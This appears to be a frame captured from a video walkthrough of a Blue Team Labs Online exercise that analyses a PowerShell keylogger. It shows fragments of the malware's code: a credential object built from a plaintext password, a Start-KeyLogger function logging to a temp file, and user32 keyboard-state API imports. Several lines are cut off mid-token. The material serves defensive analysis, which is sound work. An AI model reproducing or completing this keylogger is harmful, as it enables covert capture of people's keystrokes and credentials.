 LIKE SUBSCRIBE SAY HI IN COMMENTS
root@MrRobot: /home/kali/BlueTeam/BlueTeamLabsOnline/PowerShell_Analysis_Keylogger
File Actions Edit View Help
$credentials = new-object Management.Automation.PSCredential $From, ($Pass |
ConvertTo-SecureString -AsPlainText -Force)
############################
#requires -Version 2
function Start-KeyLogger($Path="$env:temp\keylogger.txt")
{
# Signatures for API Calls
$signatures = @'
[DllImport("user32.dll", CharSet=CharSet.Auto, ExactSpelling=true)]
public static extern short GetAsyncKeyState(int virtualKeyCode);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int GetKeyboardState(byte[] keystate);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int MapVirtualKey(uint uCode, int uMapT
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int ToUnicode(uint wVirtKey, uint wScan
ystate, System.Text.StringBuilder pwszBuff, int cchBuff, uin
'@
Find: $credentials